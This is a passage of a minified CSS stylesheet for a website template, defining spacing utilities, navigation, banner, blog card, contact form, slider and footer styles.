992px){.m-md-0{margin:0px}.mb-md-0{margin-bottom:0px}.mt-md-0{margin-top:0px}.ml-md-0{margin-left:0px}.mr-md-0{margin-right:0px}.p-md-0{padding:0px}.pb-md-0{padding-bottom:0px}.pt-md-0{padding-top:0px}.pl-md-0{padding-left:0px}.pr-md-0{padding-right:0px}.m-md-1{margin:8px}.mb-md-1{margin-bottom:8px}.mt-md-1{margin-top:8px}.ml-md-1{margin-left:8px}.mr-md-1{margin-right:8px}.p-md-1{padding:8px}.pb-md-1{padding-bottom:8px}.pt-md-1{padding-top:8px}.pl-md-1{padding-left:8px}.pr-md-1{padding-right:8px}.m-md-2{margin:16px}.mb-md-2{margin-bottom:16px}.mt-md-2{margin-top:16px}.ml-md-2{margin-left:16px}.mr-md-2{margin-right:16px}.p-md-2{padding:16px}.pb-md-2{padding-bottom:16px}.pt-md-2{padding-top:16px}.pl-md-2{padding-left:16px}.pr-md-2{padding-right:16px}.m-md-3{margin:24px}.mb-md-3{margin-bottom:24px}.mt-md-3{margin-top:24px}.ml-md-3{margin-left:24px}.mr-md-3{margin-right:24px}.p-md-3{padding:24px}.pb-md-3{padding-bottom:24px}.pt-md-3{padding-top:24px}.pl-md-3{padding-left:24px}.pr-md-3{padding-right:24px}.m-md-4{margin:32px}.mb-md-4{margin-bottom:32px}.mt-md-4{margin-top:32px}.ml-md-4{margin-left:32px}.mr-md-4{margin-right:32px}.p-md-4{padding:32px}.pb-md-4{padding-bottom:32px}.pt-md-4{padding-top:32px}.pl-md-4{padding-left:32px}.pr-md-4{padding-right:32px}.m-md-5{margin:40px}.mb-md-5{margin-bottom:40px}.mt-md-5{margin-top:40px}.ml-md-5{margin-left:40px}.mr-md-5{margin-right:40px}.p-md-5{padding:40px}.pb-md-5{padding-bottom:40px}.pt-md-5{padding-top:40px}.pl-md-5{padding-left:40px}.pr-md-5{padding-right:40px}.m-md-6{margin:48px}.mb-md-6{margin-bottom:48px}.mt-md-6{margin-top:48px}.ml-md-6{margin-left:48px}.mr-md-6{margin-right:48px}.p-md-6{padding:48px}.pb-md-6{padding-bottom:48px}.pt-md-6{padding-top:48px}.pl-md-6{padding-left:48px}.pr-md-6{padding-right:48px}.m-md-7{margin:56px}.mb-md-7{margin-bottom:56px}.mt-md-7{margin-top:56px}.ml-md-7{margin-left:56px}.mr-md-7{margin-right:56px}.p-md-7{padding:56px}.pb-md-7{padding-bottom:56px}.pt-md-7{padding-top:56px}.pl-md-7{padding-left:56px}.pr-md-7{padding-right:56px}.m-md-8{margin:64px}.mb-md-8{margin-bottom:64px}.mt-md-8{margin-top:64px}.ml-md-8{margin-left:64px}.mr-md-8{margin-right:64px}.p-md-8{padding:64px}.pb-md-8{padding-bottom:64px}.pt-md-8{padding-top:64px}.pl-md-8{padding-left:64px}.pr-md-8{padding-right:64px}.m-md-9{margin:72px}.mb-md-9{margin-bottom:72px}.mt-md-9{margin-top:72px}.ml-md-9{margin-left:72px}.mr-md-9{margin-right:72px}.p-md-9{padding:72px}.pb-md-9{padding-bottom:72px}.pt-md-9{padding-top:72px}.pl-md-9{padding-left:72px}.pr-md-9{padding-right:72px}}.m-0{margin:0px}.mb-0{margin-bottom:0px}.mt-0{margin-top:0px}.ml-0{margin-left:0px}.mr-0{margin-right:0px}.p-0{padding:0px}.pb-0{padding-bottom:0px}.pt-0{padding-top:0px}.pl-0{padding-left:0px}.pr-0{padding-right:0px}.m-1{margin:8px}.mb-1{margin-bottom:8px}.mt-1{margin-top:8px}.ml-1{margin-left:8px}.mr-1{margin-right:8px}.p-1{padding:8px}.pb-1{padding-bottom:8px}.pt-1{padding-top:8px}.pl-1{padding-left:8px}.pr-1{padding-right:8px}.m-2{margin:16px}.mb-2{margin-bottom:16px}.mt-2{margin-top:16px}.ml-2{margin-left:16px}.mr-2{margin-right:16px}.p-2{padding:16px}.pb-2{padding-bottom:16px}.pt-2{padding-top:16px}.pl-2{padding-left:16px}.pr-2{padding-right:16px}.m-3{margin:24px}.mb-3{margin-bottom:24px}.mt-3{margin-top:24px}.ml-3{margin-left:24px}.mr-3{margin-right:24px}.p-3{padding:24px}.pb-3{padding-bottom:24px}.pt-3{padding-top:24px}.pl-3{padding-left:24px}.pr-3{padding-right:24px}.m-4{margin:32px}.mb-4{margin-bottom:32px}.mt-4{margin-top:32px}.ml-4{margin-left:32px}.mr-4{margin-right:32px}.p-4{padding:32px}.pb-4{padding-bottom:32px}.pt-4{padding-top:32px}.pl-4{padding-left:32px}.pr-4{padding-right:32px}.m-5{margin:40px}.mb-5{margin-bottom:40px}.mt-5{margin-top:40px}.ml-5{margin-left:40px}.mr-5{margin-right:40px}.p-5{padding:40px}.pb-5{padding-bottom:40px}.pt-5{padding-top:40px}.pl-5{padding-left:40px}.pr-5{padding-right:40px}.m-6{margin:48px}.mb-6{margin-bottom:48px}.mt-6{margin-top:48px}.ml-6{margin-left:48px}.mr-6{margin-right:48px}.p-6{padding:48px}.pb-6{padding-bottom:48px}.pt-6{padding-top:48px}.pl-6{padding-left:48px}.pr-6{padding-right:48px}.m-7{margin:56px}.mb-7{margin-bottom:56px}.mt-7{margin-top:56px}.ml-7{margin-left:56px}.mr-7{margin-right:56px}.p-7{padding:56px}.pb-7{padding-bottom:56px}.pt-7{padding-top:56px}.pl-7{padding-left:56px}.pr-7{padding-right:56px}.m-8{margin:64px}.mb-8{margin-bottom:64px}.mt-8{margin-top:64px}.ml-8{margin-left:64px}.mr-8{margin-right:64px}.p-8{padding:64px}.pb-8{padding-bottom:64px}.pt-8{padding-top:64px}.pl-8{padding-left:64px}.pr-8{padding-right:64px}.m-9{margin:72px}.mb-9{margin-bottom:72px}.mt-9{margin-top:72px}.ml-9{margin-left:72px}.mr-9{margin-right:72px}.p-9{padding:72px}.pb-9{padding-bottom:72px}.pt-9{padding-top:72px}.pl-9{padding-left:72px}.pr-9{padding-right:72px}@media (min-width: 992px) and (all){.m-lg-0{margin:0px}.mb-lg-0{margin-bottom:0px}.mt-lg-0{margin-top:0px}.ml-lg-0{margin-left:0px}.mr-lg-0{margin-right:0px}.p-lg-0{padding:0px}.pb-lg-0{padding-bottom:0px}.pt-lg-0{padding-top:0px}.pl-lg-0{padding-left:0px}.pr-lg-0{padding-right:0px}.m-lg-1{margin:8px}.mb-lg-1{margin-bottom:8px}.mt-lg-1{margin-top:8px}.ml-lg-1{margin-left:8px}.mr-lg-1{margin-right:8px}.p-lg-1{padding:8px}.pb-lg-1{padding-bottom:8px}.pt-lg-1{padding-top:8px}.pl-lg-1{padding-left:8px}.pr-lg-1{padding-right:8px}.m-lg-2{margin:16px}.mb-lg-2{margin-bottom:16px}.mt-lg-2{margin-top:16px}.ml-lg-2{margin-left:16px}.mr-lg-2{margin-right:16px}.p-lg-2{padding:16px}.pb-lg-2{padding-bottom:16px}.pt-lg-2{padding-top:16px}.pl-lg-2{padding-left:16px}.pr-lg-2{padding-right:16px}.m-lg-3{margin:24px}.mb-lg-3{margin-bottom:24px}.mt-lg-3{margin-top:24px}.ml-lg-3{margin-left:24px}.mr-lg-3{margin-right:24px}.p-lg-3{padding:24px}.pb-lg-3{padding-bottom:24px}.pt-lg-3{padding-top:24px}.pl-lg-3{padding-left:24px}.pr-lg-3{padding-right:24px}.m-lg-4{margin:32px}.mb-lg-4{margin-bottom:32px}.mt-lg-4{margin-top:32px}.ml-lg-4{margin-left:32px}.mr-lg-4{margin-right:32px}.p-lg-4{padding:32px}.pb-lg-4{padding-bottom:32px}.pt-lg-4{padding-top:32px}.pl-lg-4{padding-left:32px}.pr-lg-4{padding-right:32px}.m-lg-5{margin:40px}.mb-lg-5{margin-bottom:40px}.mt-lg-5{margin-top:40px}.ml-lg-5{margin-left:40px}.mr-lg-5{margin-right:40px}.p-lg-5{padding:40px}.pb-lg-5{padding-bottom:40px}.pt-lg-5{padding-top:40px}.pl-lg-5{padding-left:40px}.pr-lg-5{padding-right:40px}.m-lg-6{margin:48px}.mb-lg-6{margin-bottom:48px}.mt-lg-6{margin-top:48px}.ml-lg-6{margin-left:48px}.mr-lg-6{margin-right:48px}.p-lg-6{padding:48px}.pb-lg-6{padding-bottom:48px}.pt-lg-6{padding-top:48px}.pl-lg-6{padding-left:48px}.pr-lg-6{padding-right:48px}.m-lg-7{margin:56px}.mb-lg-7{margin-bottom:56px}.mt-lg-7{margin-top:56px}.ml-lg-7{margin-left:56px}.mr-lg-7{margin-right:56px}.p-lg-7{padding:56px}.pb-lg-7{padding-bottom:56px}.pt-lg-7{padding-top:56px}.pl-lg-7{padding-left:56px}.pr-lg-7{padding-right:56px}.m-lg-8{margin:64px}.mb-lg-8{margin-bottom:64px}.mt-lg-8{margin-top:64px}.ml-lg-8{margin-left:64px}.mr-lg-8{margin-right:64px}.p-lg-8{padding:64px}.pb-lg-8{padding-bottom:64px}.pt-lg-8{padding-top:64px}.pl-lg-8{padding-left:64px}.pr-lg-8{padding-right:64px}.m-lg-9{margin:72px}.mb-lg-9{margin-bottom:72px}.mt-lg-9{margin-top:72px}.ml-lg-9{margin-left:72px}.mr-lg-9{margin-right:72px}.p-lg-9{padding:72px}.pb-lg-9{padding-bottom:72px}.pt-lg-9{padding-top:72px}.pl-lg-9{padding-left:72px}.pr-lg-9{padding-right:72px}}.master-navigation{padding-top:24px}.master-navigation .row{align-items:center}.master-navigation .logo-wrap{height:79px;display:flex;justify-content:center;align-items:center;overflow:hidden}.master-navigation .logo-wrap_images{-o-object-fit:cover;object-fit:cover;height:187px}.master-navigation .navigation-wrap{display:flex;justify-content:space-between;align-items:center;height:100%}.master-navigation .navigation-wrap .navigation-burger{display:none;flex-flow:column;justify-content:space-between;width:40px;height:32px;margin-right:24px;background:none;border:none;padding:0}.master-navigation .navigation-wrap .navigation-burger__item{display:block;height:2px;width:100%;background-color:#335eea}@media (max-width: 991px){.master-navigation .navigation-wrap .navigation-burger{display:flex}}.master-navigation .navigation-wrap .navigation-list{padding:0;margin:0}.master-navigation .navigation-wrap .navigation-list .exit-burger{display:none}.master-navigation .navigation-wrap .navigation-list_items{color:#506690;display:inline-block;padding:0 16px;font-weight:500;transition:0.3s linear color;cursor:pointer}.master-navigation .navigation-wrap .navigation-list_items .under-menu{position:absolute;left:50%;top:255px;width:800px;height:300px;background-color:#fff;box-shadow:0px 5px 20px 1px #b3b2b2;border-radius:8px;z-index:2;-ms-transform:translate(-50%, -60%);transform:translate(-50%, -60%);transition:0.3s linear opacity,0.3s linear z-index,0.3s linear transform;z-index:-2;opacity:0}.master-navigation .navigation-wrap .navigation-list_items .under-menu .row{height:100%}.master-navigation .navigation-wrap .navigation-list_items .under-menu__left{height:100%;position:relative;padding:0}.master-navigation .navigation-wrap .navigation-list_items .under-menu__left-images{height:100%;border-top-left-radius:8px;border-bottom-left-radius:8px}.master-navigation .navigation-wrap .navigation-list_items .under-menu__left::after{content:"";width:100%;height:100%;position:absolute;left:0;top:0;border-top-left-radius:8px;border-bottom-left-radius:8px;background-color:rgba(51,94,234,0.7)}.master-navigation .navigation-wrap .navigation-list_items .under-menu__right{height:100%;padding:40px 55px;cursor:auto}.master-navigation .navigation-wrap .navigation-list_items .under-menu__right-items{list-style-type:square;padding-bottom:8px;font-size:.89em;padding-left:10px}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items .under-menu{position:inherit;left:0;top:0;width:inherit;height:inherit;-ms-transform:inherit;transform:inherit;opacity:1;background-color:inherit;box-shadow:inherit;border-radius:inherit}.master-navigation .navigation-wrap .navigation-list_items .under-menu__left{display:none}.master-navigation .navigation-wrap .navigation-list_items .under-menu__right{padding:0}}.master-navigation .navigation-wrap .navigation-list_items .drop-down{-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);transition:0.3s linear opacity,0.3s linear z-index,0.3s linear transform;z-index:10;opacity:1}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items .drop-down{-ms-transform:inherit;transform:inherit;z-index:auto;opacity:1}}.master-navigation .navigation-wrap .navigation-list_items:hover{color:#335eea}.master-navigation .navigation-wrap .navigation-list_items__arrow{display:flex;justify-content:center;align-items:center}.master-navigation .navigation-wrap .navigation-list_items__arrow::after{content:"";display:inline-block;background:url(../images/icons/arrow/down-arrow.svg) center center no-repeat;background-size:cover;width:11px;height:11px;margin:2px 0 0 8px}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items__arrow{display:block;padding-bottom:16px}}@media (max-width: 1200px){.master-navigation .navigation-wrap .navigation-list_items{padding:0 8px}}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items{width:100%}}@media (max-width: 1200px){.master-navigation .navigation-wrap .navigation-list{margin-right:24px}}@media (max-width: 991px){.master-navigation .navigation-wrap .navigation-list{-ms-transform:translate(-50%, -60%);transform:translate(-50%, -60%);position:fixed;height:100%;width:100%;right:0;top:0;z-index:99999;background-color:#f1f4f8;-ms-transform:translateX(100%);transform:translateX(100%);transition:0.3s linear transform;padding:46px;border:16px solid #fff;display:flex;flex-flow:column;align-items:center;justify-content:center;margin-right:0;overflow-y:scroll}}.master-navigation .navigation-wrap .primary-button{font-weight:500}@media (max-width: 1200px){.master-navigation .navigation-wrap .primary-button{width:187px}}@media (max-width: 1200px){.master-navigation .navigation-wrap{justify-content:flex-end}}.master-navigation .down-burger .navigation-list{-ms-transform:translateX(0);transform:translateX(0);transition:0.3s linear transform}.master-navigation .down-burger .navigation-list .exit-burger{display:block;position:absolute;right:5%;top:5%;height:32px;width:32px;background:url(../images/nav/close.svg) center center no-repeat;background-size:cover;padding:0;border:0}@media (max-width: 1000px){.header-top .row{flex-wrap:wrap-reverse}}.header-top_text{padding-right:108px;display:flex;flex-flow:column;justify-content:flex-end}@media (max-width: 1200px){.header-top_text{padding-right:calc(var(--bs-gutter-x) / 2)}}.header-top_text .header-text_underline{display:inline-block}.header-top_text .paragraph-text-bold{padding:8px 0 32px}@media (max-width: 400px){.header-top_text .wrap-button .primary-button{width:100%;margin:8px 0 !important}.header-top_text .wrap-button .primary-button:last-child{margin:0}}@media (max-width: 1000px){.header-top_images{margin-bottom:40px}}@media (max-width: 991px){.header-top_images{display:none}}.header-top .primary-button:nth-child(2n){margin:0 12px;color:#335eea;background-color:#eaeefd}.master-footer__top .rounded-box,.master-footer__top .rounded-box--white{margin-bottom:8px}.master-footer .left-box__button{margin-top:24px}.master-footer__botton{background-color:#f1f4f8}.master-footer__botton .logo-wrap{width:20%}.master-footer__botton .logo-wrap__images{height:175px}.master-footer__botton .footer-anchor{display:block;font-size:.89em;margin-top:8px;font-weight:500;color:#506690;transition:0.3s linear color}.master-footer__botton .footer-anchor:hover{color:#335eea}@media (max-width: 992px){.master-footer__botton .footer-anchor:last-child{margin-bottom:24px}}.master-footer__botton-icon{display:flex;margin:16px 0}.master-footer__botton-icon__item{display:block;background-size:cover;width:32px;height:32px;transition:0.3s linear transform}.master-footer__botton-icon__item:hover{-ms-transform:translateY(-3px);transform:translateY(-3px)}.master-footer__botton-icon__item:first-child{background:url(../images/icons/social-media/facebook.svg) center center no-repeat;background-size:cover;margin-right:8px}.master-footer__botton-icon__item:last-child{background:url(../images/icons/social-media/twitter.svg) center center no-repeat;background-size:cover}.master-footer__botton .footer-header{margin-bottom:16px}.master-footer__botton .footer-navigation{color:#506690;font-weight:500;padding:0}.master-footer__botton .footer-navigation__list{list-style-type:none;padding-bottom:8px;font-size:.89em;transition:0.3s linear color}.master-footer__botton .footer-navigation__list:hover{color:#335eea}.master-footer__botton .footer-navigation__list:last-child{padding:0}.footer-top{margin-bottom:112px}@media (max-width: 1000px){.footer-top{margin-bottom:24px}}.baner-top{height:560px;position:relative;padding:0 64px;overflow:hidden}@media (max-width: 1060px){.baner-top{padding:16px}}@media (max-width: 700px){.baner-top{height:inherit}}.baner-top__box-image{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;max-height:inherit;max-width:inherit}.baner-top__box-image::before{content:'';position:absolute;left:0;top:50%;width:20%;height:60%;-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:3;border:10px solid #335eea;border-left:none}@media (max-width: 700px){.baner-top__box-image::before{display:none}}.baner-top__box-image::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;z-index:2;background-color:rgba(15,15,15,0.5)}.baner-top__wrap-image{position:relative;height:100%;padding-bottom:66%}.baner-top__image{position:absolute;min-width:100%;min-height:100%;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-filter:grayscale(100%);filter:grayscale(100%)}.baner-top__box-titile{position:absolute;z-index:4;width:560px;height:100%}@media (max-width: 700px){.baner-top__box-titile{position:relative;z-index:10;width:auto;height:auto}}.baner-top__wrap-title{position:relative;height:100%}@media (max-width: 700px){.baner-top__wrap-title{height:auto}}.baner-top__teansform-text{-ms-transform:rotate(-90deg);transform:rotate(-90deg);position:absolute;width:100%;height:100%;display:flex;justify-content:center;padding:0 24px}@media (max-width: 700px){.baner-top__teansform-text{position:inherit;display:block;width:inherit;height:inherit;-ms-transform:inherit;transform:inherit;padding:0}}.baner-top__item-titile{color:#fff;font-size:3.6em;text-align:center;font-weight:bold;width:-webkit-max-content;width:-moz-max-content;width:max-content;height:-webkit-max-content;height:-moz-max-content;height:max-content}@media (max-width: 1160px){.baner-top__item-titile{font-size:3em}}@media (max-width: 700px){.baner-top__item-titile{width:auto;text-align:left;word-wrap:break-word}}.baner-top__box-content{position:absolute;z-index:5;left:25%;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.baner-top__box-content p{color:#fff;font-weight:bold}@media (max-width: 700px){.baner-top__box-content p{font-size:.9em}}.baner-top__box-content h2{background:#335eea;width:-webkit-max-content;width:-moz-max-content;width:max-content;padding:3px 7px;color:#fff;font-weight:bold;margin-bottom:10px}@media (max-width: 700px){.baner-top__box-content{position:relative;top:auto;left:auto;-ms-transform:inherit;transform:inherit}}.blog-box{display:block;margin-bottom:30px;position:relative;overflow:hidden;background-color:#fff;transition:0.3s linear transform,0.3s linear box-shadow,0.3s linear opacity;border-radius:8px}.blog-box:hover,.blog-box:focus{-ms-transform:scale(1.01);transform:scale(1.01);box-shadow:0px -3px 16px 0px #b3b2b2;background-color:rgba(234,238,253,0.1)}.blog-box__image-wrap{height:240px;position:relative}.blog-box__image-item{position:absolute;width:100%;height:100%;max-width:100%;border-radius:8px 8px 0 0;-webkit-clip-path:polygon(0 0, 100% 0, 100% 82%, 0 100%);clip-path:polygon(0 0, 100% 0, 100% 82%, 0 100%);-o-object-fit:cover;object-fit:cover}.blog-box__content-wrap{padding:48px 40px}.blog-box__information-post{position:relative;display:flex;justify-content:space-between;padding-top:24px;font-weight:bold}.blog-box__inline{display:block;width:100%;height:1px;background-color:#eaeefd;margin-top:24px}.blog-post>.global-flex-center{align-items:center}.blog-post__contener{width:1000px}@media (max-width: 1000px){.blog-post__contener{width:auto;padding:0 15pxs}}.blog-post__header{text-align:center}.blog-post__date{display:flex;justify-content:space-between;margin:24px 0 32px;padding:16px 0;border:1px solid #f1f4f8;border-left:none;border-right:none;font-weight:bold}.blog-post__wrap-image{position:relative;width:100%;height:400px;border-bottom:8px}.blog-post__item-image{position:absolute;width:100%;height:100%;left:0;top:0;border-bottom:8px}.blog-post__content{margin:24px 0 32px}@media (max-width: 767px){.three-column__wrap{margin-top:16px}.three-column__wrap:first-child{margin:0}}.three-column__icon{margin-bottom:16px}.two-columnV1__left{height:100%;display:flex;flex-flow:column;justify-content:center}.two-columnV1__left .column-iformation{margin-top:32px}.two-columnV1__left .column-iformation__wrap{display:flex;margin-bottom:24px}.two-columnV1__left .column-iformation__wrap-icon{margin-right:24px}.two-columnV1__left .column-iformation__wrap-text{margin-right:24px;width:95%}.two-columnV2__number-item{width:auto;margin-top:32px;display:inline-block}.two-columnV2__number-item:nth-child(2n){border-left:1px solid #d9e2ef;border-right:1px solid #d9e2ef;padding:0 16px}.two-columnV2__number-item__number{display:block;margin-bottom:8px;font-weight:500}.two-columnV2__number-item__text{display:block}.four-columnV1__wraper{display:flex;flex-flow:wrap;justify-content:center}.four-columnV1__wraper-boxItems{width:40%;display:flex;margin-right:40px;margin-bottom:48px}.four-columnV1__wraper-boxItems:nth-child(3),.four-columnV1__wraper-boxItems:nth-child(4){margin-bottom:0}.four-columnV1__wraper-boxItems .global-icon{margin-right:24px;background-color:#f1f4f8;padding:10px;height:32px;display:flex;flex-flow:column;justify-content:center;align-items:center;border-radius:8px}@media (max-width: 1200px){.four-columnV1__wraper-boxItems{width:50%;margin-right:0}}@media (max-width: 776px){.four-columnV1__wraper-boxItems{width:100%}}.card,.card--gray{background-color:#fff;padding:40px;border-radius:8px}.card--gray{background-color:#f1f4f8}.card--gray-subtle{background-color:rgba(241,244,248,0.4)}.card__header{display:flex;align-items:center;justify-content:space-between}@media (max-width: 991px){.card__header{justify-content:start}}.card__box-icon{margin-right:16px}.card__icon{border-radius:100%;height:64px;background-color:#f1f4f8;padding:8px}@media (max-width: 991px){.card,.card--gray{padding:24px}}.box-text__container-image{position:relative;padding-bottom:380px}.box-text__item-image{position:absolute;min-width:100%;min-height:100%;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:8px}.box-text__content-box,.box-text__content-box--flex-center,.box-text__content-box--flex-center-vertical{display:flex;flex-flow:column}.box-text__content-box--flex-center{align-items:center}.box-text__content-box--flex-center-vertical{justify-content:center}.bulleted-list__box{counter-reset:iteral;padding:0}.bulleted-list__item{display:flex}.bulleted-list__iteral{margin-right:24px}.bulleted-list__iteral::before{content:counter(iteral);counter-increment:iteral;width:24px;height:24px;display:flex;justify-content:center;align-items:center;border:2px solid #869ab8;border-radius:100%;font-size:.7em;font-weight:bold;color:#869ab8}.colaps-vertically__nav{display:flex;flex-flow:column}.colaps-vertically__button{background-color:transparent;border:none;border-right:4px solid  #ececec;transition:0.3s linear color,0.3s linear border-color;font-size:1.1em;text-align:left;line-height:48px}.colaps-vertically__button:last-child{margin-bottom:0}.colaps-vertically__button:hover{color:#ed3334;border-color:rgba(237,51,52,0.5)}.colaps-vertically__button:focus{outline:none}.colaps-vertically .active{border-right:4px solid #ed3334;color:#ed3334;transition:0.3s linear color,0.3s linear border-right}.colaps-vertically__right-box .active{border:none;color:inherit}.partners{padding:32px 0;border-top:1px solid #f1f4f8;border-bottom:1px solid #f1f4f8;cursor:-webkit-grab;cursor:grab}@media (max-width: 770px){.partners{display:none}}.partners__wrap .partners-items{height:100px;display:flex;justify-content:center;align-items:center}.partners__wrap .partners-items__images{max-height:100%;max-width:70%;-webkit-filter:grayscale(100%);filter:grayscale(100%)}@media (max-width: 1200px){.partners__wrap .partners-items__images{max-width:100%}}.informations-twoColumn .informations-slider{position:relative}.informations-twoColumn .informations-slider .carousel-inner{border-radius:8px;box-shadow:0px -3px 16px 0px #b3b2b2}.informations-twoColumn .informations-slider__images{-webkit-clip-path:circle(100.1% at 14% 36%);clip-path:circle(100.1% at 14% 36%);height:376px}@media (max-width: 1200px){.informations-twoColumn .informations-slider__images img{height:100%}}@media (max-width: 991px){.informations-twoColumn .informations-slider__images img{width:100%}}@media (max-width: 1200px){.informations-twoColumn .informations-slider__images{-webkit-clip-path:none;clip-path:none}}@media (max-width: 991px){.informations-twoColumn .informations-slider__images{height:300px}}.informations-twoColumn .informations-slider__text{height:100%;display:flex;flex-flow:column;justify-content:center;text-align:center;padding-right:3vw}.informations-twoColumn .informations-slider__text .paragraph-text{color:#0F0F0F}@media (max-width: 991px){.informations-twoColumn .informations-slider__text{padding:24px;height:230px}}@media (max-width: 400px){.informations-twoColumn .informations-slider__text{height:300px}}.informations-twoColumn .informations-slider__button{width:56px;height:56px;border-radius:100%;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);background-color:#335eea;opacity:1;transition:0.3s linear opacity}.informations-twoColumn .informations-slider__button:hover{opacity:.8}.informations-twoColumn .informations-slider__button .carousel-control-next-icon{background:url("../images/icons/arrow/right-arrow.svg") center center no-repeat;background-size:cover;width:21px;height:21px}.informations-twoColumn .informations-slider__button .carousel-control-prev-icon{background:url("../images/icons/arrow/left-arrow.svg") center center no-repeat;background-size:cover;width:21px;height:21px}@media (max-width: 1010px){.informations-twoColumn .informations-slider__button{border-radius:0;height:10%;opacity:.2;top:55%}}@media (max-width: 400px){.informations-twoColumn .informations-slider__button{top:50%}}.informations-twoColumn .carousel-control-prev{left:-24px}@media (max-width: 1010px){.informations-twoColumn .carousel-control-prev{left:0}}.informations-twoColumn .carousel-control-next{right:-24px}@media (max-width: 1010px){.informations-twoColumn .carousel-control-next{right:0}}.contakt-one{margin-top:0}.contakt-one__left{border-radius:8px;box-shadow:0px -3px 16px 0px #b3b2b2;transition:0.3s linear transform,0.3s linear box-shadow}.contakt-one__left:hover{-ms-transform:translateY(-5px);transform:translateY(-5px);box-shadow:0px -4px 71px 0 #b3b2b2}.contakt-one__left__image{border-radius:8px}.contakt-one__left .left-box{padding:32px 16px 24px;background-color:#fff;border-bottom-left-radius:8px;border-bottom-right-radius:8px}@media (max-width: 767px){.contakt-one__left .left-box{margin-bottom:40px}}.contakt-one__left .left-box__items{width:100%;border-bottom:1px solid #f1f4f8;font-size:0.80em;font-weight:500;padding:24px 0 16px}.contakt-one__left .left-box__items:first-child{padding-top:0}.contakt-one__left .left-box__button{width:100%;margin-left:0;margin-top:40px}.contakt-one__right{height:100%;padding-left:104px;display:flex;flex-flow:column;justify-content:center}@media (max-width: 1400px){.contakt-one__right{padding-left:72px}}@media (max-width: 1200px){.contakt-one__right{padding-left:32px}}.contakt-one__right .list-information{display:flex;flex-flow:wrap;margin-top:24px}.contakt-one__right .list-information__items{width:calc(50% - 90px)}@media (max-width: 1400px){.contakt-one__right .list-information__items{width:calc(50% - 55px)}}@media (max-width: 1200px){.contakt-one__right .list-information__items{width:calc(50% - 0px)}}@media (max-width: 999px){.contakt-one__right .list-information__items{width:100%;margin-bottom:16px}}@media (max-width: 767px){.contakt-one__right .list-information__items{width:50%;margin-bottom:0}}@media (max-width: 460px){.contakt-one__right .list-information__items{width:100%;margin-bottom:16px}}.contakt-two__wrap{background-color:#fff;border-radius:8px;padding:32px 16px 24px}.contakt-two__input{width:100%;border-bottom:1px solid #f1f4f8;font-size:0.80em;font-weight:500;padding:24px 0 16px}.contakt-two__texttarea{width:100%;font-size:0.80em;font-weight:500;padding:24px 0 16px;border:0;border-bottom:1px solid #f1f4f8;max-height:142px;min-height:142px}.contakt-two__button{width:100%;margin-left:0;margin-top:40px}.contakt-two__images{min-height:100%}.two-columnsV1__wraper{display:flex;justify-content:center;flex-flow:wrap}.two-columnsV1__wraper .offer-elements{position:relative;width:40%;padding:40px 62px;margin-right:16px;display:flex;flex-flow:column;align-items:center;background-color:#fff;border-radius:8px;box-shadow:0px -3px 16px 0px #b3b2b2;transition:0.3s linear transform}.two-columnsV1__wraper .offer-elements:last-child{margin-right:0}.two-columnsV1__wraper .offer-elements:hover{-ms-transform:translateY(1px) scale(1.07);transform:translateY(1px) scale(1.07);z-index:2}.two-columnsV1__wraper .offer-elements__HowOffer{background-color:#f1f4f8;padding:16px 24px;border-radius:24px;display:inline-block}.two-columnsV1__wraper .offer-elements .paragraph-text-bold{margin:24px 0}.two-columnsV1__wraper .offer-elements .list-information{width:100%;margin-bottom:32px}.two-columnsV1__wraper .offer-elements .primary-button{width:100%}@media (max-width: 1200px){.two-columnsV1__wraper .offer-elements{width:49%}}@media (max-width: 991px){.two-columnsV1__wraper .offer-elements{width:100%;margin:0 0 40px;text-align:center}.two-columnsV1__wraper .offer-elements:last-child{margin:0}}.two-columnsV2__wraper{display:flex;justify-content:center;flex-flow:wrap}.two-columnsV2__wraper .offer-elements{position:relative;width:40%;padding:40px 62px;margin-right:16px;display:flex;flex-flow:column;align-items:center;background-color:#fff;border-radius:8px;box-shadow:0px -3px 16px 0px #b3b2b2;transition:0.3s linear transform}.two-columnsV2__wraper .offer-elements:last-child{margin-right:0}.two-columnsV2__wraper .offer-elements__HowOffer{background-color:#f1f4f8;padding:16px 24px;border-radius:24px;display:inline-block}.two-columnsV2__wraper .offer-elements .paragraph-text-bold{margin:24px 0}.two-columnsV2__wraper .offer-elements .list-information{width:100%;margin-bottom:32px}.two-columnsV2__wraper .offer-elements .primary-button{width:100%}@media (max-width: 1200px){.two-columnsV2__wraper .offer-elements{width:49%}}@media (max-width: 991px){.two-columnsV2__wraper .offer-elements{width:100%;margin:0 0 40px;text-align:center}.two-columnsV2__wraper .offer-elements:last-child{margin:0}}.headquarters__button{margin-right:16px;display:block;height:24px;font-size:16px;font-weight:500;text-transform:uppercase;position:relative}.headquarters__button::before{content:"";position:absolute;width:100%;height:3px;left:0;bottom:0;margin-top:16px;background-color:#335eea;border-radius:8px;opacity:0;transition:0.3s linear opacity;border-radius:8px}.headquarters__button:hover::before{opacity:1;background-color:rgba(51,94,234,0.6)}@media (max-width: 370px){.headquarters__button{margin:0 0 16px;width:50%}}.headquarters .nav{margin:16px 0}@media (max-width: 370px){.headquarters .nav{flex-flow:column}}.headquarters .nav .nav-item{width:-webkit-max-content;width:-moz-max-content;width:max-content}.headquarters .active::before{content:"";opacity:1}.headquarters__images{position:relative;height:100%;overflow:hidden}.headquarters__images::before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:2;border-radius:8px;background-color:rgba(0,0,0,0.18)}@media (max-width: 991px){.headquarters__images{margin-bottom:16px}}@media (max-width: 991px){.headquarters__images{height:330px}}.headquarters__images-items{-ms-transform:scale(2);transform:scale(2)}.headquarters__box-content{background-color:#fff;border-radius:8px;padding:64px;height:100%}@media (max-width: 